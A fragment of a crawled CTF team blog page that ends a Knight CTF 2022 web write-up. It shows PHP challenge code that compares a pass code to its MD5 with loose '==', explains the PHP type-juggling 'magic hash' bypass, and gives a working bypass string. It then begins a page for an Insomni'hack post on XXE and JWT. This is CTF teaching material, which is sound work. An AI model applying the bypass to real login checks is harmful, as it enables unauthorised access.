punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token variable","children":"$$old_pass_flag"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token constant boolean","children":"false"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"isset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token global","children":"$$_POST"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token double-quoted-string string","children":"\"pass_code\""}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&&"}]," ",["$","span",null,{"className":"token operator","children":"!"}],["$","span",null,{"className":"token function","children":"is_array"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token global","children":"$$_POST"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token double-quoted-string string","children":"\"pass_code\""}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"foreach"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$old_pass_codes"}]," ",["$","span",null,{"className":"token keyword","children":"as"}]," ",["$","span",null,{"className":"token variable","children":"$$old_pass_code"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token global","children":"$$_POST"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token double-quoted-string string","children":"\"pass_code\""}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"==="}]," ",["$","span",null,{"className":"token variable","children":"$$old_pass_code"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["            ",["$","span",null,{"className":"token variable","children":"$$old_pass_flag"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token constant boolean","children":"true"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["            ",["$","span",null,{"className":"token keyword","children":"break"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token variable","children":"$$old_pass_flag"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["        ",["$","span",null,{"className":"token keyword","children":"echo"}]," ",["$","span",null,{"className":"token double-quoted-string string","children":"\"Sorry ! It's an old pass code.\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token keyword","children":"else"}]," ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token global","children":"$$_POST"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token double-quoted-string string","children":"\"pass_code\""}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token function","children":"md5"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token global","children":"$$_POST"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token double-quoted-string string","children":"\"pass_code\""}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["        ",["$","span",null,{"className":"token keyword","children":"echo"}]," ",["$","span",null,{"className":"token double-quoted-string string","children":["\"KCTF Flag : ",["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token variable","children":"$$flag"}],["$","span",null,{"className":"token punctuation","children":"}"}]]}],"\""]}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token keyword","children":"else"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["        ",["$","span",null,{"className":"token keyword","children":"echo"}]," ",["$","span",null,{"className":"token double-quoted-string string","children":"\"Oh....My....God. You entered the wrong pass code.<br>\""}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"isset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token global","children":"$$_GET"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token double-quoted-string string","children":"\"source\""}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}]," ",["$","span",null,{"className":"token function","children":"show_source"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"__FILE__"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token language-php php","children":"\n"}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token language-php php","children":["$","span",null,{"className":"token delimiter important","children":"?>"}]}],"\n"]}]]}]}],["$","p",null,{"children":[["$","strong",null,{"children":"Vulnerability:"}]," When comparing strings using ",["$","code",null,{"children":"=="}],", PHP will try to attempt to parse the string as a number. Hence, strings like ",["$","code",null,{"children":"\"0e1\""}]," and ",["$","code",null,{"children":"\"0e2\""}]," will be considered as the value ",["$","code",null,{"children":"0"}]," in scientific notation. We need to find a string which both the string itself and its MD5 hash match the pattern ",["$","code",null,{"children":"0e[0-9]+"}],"."]}],["$","p",null,{"children":[["$","code",null,{"children":"$$old_pass_codes"}]," has blacklisted some known strings that have this property."]}],["$","p",null,{"children":["Searching online, ",["$","em",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Type%20Juggling/README.md","children":"PHP Juggling type and magic hashes"}]}]," provided another string â€“ ",["$","code",null,{"children":"0e1137126905"}]," â€“ that also has this property but not blacklisted."]}],["$","p",null,{"children":"Submitting this code, and we can get the flag."}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":["$undefined",["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/web","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","1mglay",{"cx":"12","cy":"12","r":"10"}],["$","line","1dnqot",{"x1":"2","x2":"22","y1":"12","y2":"12"}],["$","path","nb9nel",{"d":"M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}],"$undefined"]}],"Web"]}]}],["$","$Ld",null,{"href":"/tags/knight-ctf-2022","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Knight CTF 2022"]}]}],["$","$Ld",null,{"href":"/tags/php","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","PHP"]}]}],["$","$Ld",null,{"href":"/tags/type-juggling","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Type juggling"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/knight-ctf-2021/most-secure-calculator","children":"Knight CTF 2022 â€“ Most Secure Calculator"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/insomni-hack-teaser-2022/pimpmyvariant","children":"Insomni'hack teaser 2022 â€“ PimpMyVariant"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/tags/page-1d61a00d3e30eef6.js
body_size: -715
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[904,160],{80180:function(n,e,u){Promise.resolve().then(u.t.bind(u,46685,23))}},function(n){n.O(0,[685,971,596,744],function(){return n(n.s=80180)}),_N_E=n.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant?_rsc=1y8ef
body_size: 11644
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","insomni-hack-teaser-2022/pimpmyvariant","c"],{"children":["__PAGE__?{\"slug\":[\"insomni-hack-teaser-2022\",\"pimpmyvariant\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Insomni'hack teaser 2022 â€“ PimpMyVariant | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Host header, XXE, JWT, and serialization."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Insomni'hack teaser 2022 â€“ PimpMyVariant"}],["$","meta","9",{"property":"og:description","content":"Host header, XXE, JWT, and serialization."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=Insomni%27hack+teaser+2022+%E2%80%93+PimpMyVariant&desc=Host+header%2C+XXE%2C+JWT%2C+and+serialization.&authors=Eana"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2022-01-30T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2022-01-30T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"Eana"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"Insomni'hack teaser 2022 â€“ PimpMyVariant"}],["$","meta","20",{"name":"twitter:description","content":"Host header, XXE, JWT, and serialization."}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=Insomni%27hack+teaser+2022+%E2%80%93+PimpMyVariant&desc=Host+header%2C+XXE%2C+JWT%2C+and+serialization.&authors=Eana"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","insomni-hack-teaser-2022/pimpmyvariant","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"insomni-hack-teaser-2022\",\"pimpmyvariant\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","insomni-hack-teaser-2022/pimpmyvariant","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Insomni'hack teaser 2022 â€“ PimpMyVariant\",\"datePublished\":\"2022-01-30T00:00:00.000Z\",\"dateModified\":\"2022-01-30T00:00:00.000Z\",\"description\":\"Host header, XXE, JWT, and serialization.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant\",\"author\":[{\"@type\":\"Person\",\"name\":\"Eana\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2022-01-30T00:00:00.000Z","children":"Sunday, January 30, 2022"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"Insomni'hack teaser 2022 â€“ 